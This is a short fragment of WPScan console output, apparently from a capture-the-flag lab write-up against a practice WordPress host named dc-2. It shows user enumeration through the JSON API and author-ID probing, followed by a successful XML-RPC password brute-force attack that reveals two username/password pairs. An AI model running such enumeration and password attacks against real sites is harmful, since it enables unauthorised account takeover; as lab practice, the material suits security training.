 [+] jerry
 | Found By: Wp Json Api (Aggressive Detection)
 |  - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 | Confirmed By:
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] tom
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / flag Time: 00:00:35 <==================================> (645 / 645) 100.00% Time: 00:00:35
Trying admin / log Time: 00:00:35 <===================================> (645 / 645) 100.00% Time: 00:00:35

[i] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_
up.

[+] Finished: Sat Mar 21 17:39:13 2020
[+] Requests Done: 714
[+] Cached Requests: 16
[+] Data Sent: 321.362 KB
[+] Data Received: 749.326 KB
[+] Memory used: 209.834 MB
[+] Elapsed time: 00:00:39
root@yichen:~/Desktop#